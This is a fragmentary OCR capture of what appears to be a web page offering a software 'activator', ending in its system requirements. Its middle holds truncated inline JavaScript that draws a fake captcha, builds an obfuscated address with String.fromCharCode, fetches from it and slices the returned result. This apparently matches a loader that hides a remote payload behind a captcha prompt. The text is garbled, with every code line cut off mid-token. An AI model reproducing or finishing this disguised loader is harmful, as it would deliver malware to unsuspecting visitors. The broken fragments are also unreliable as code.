
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
Dual-core CPU for activator
RAM:
4 GB or higher
Disk space:
64 GB for install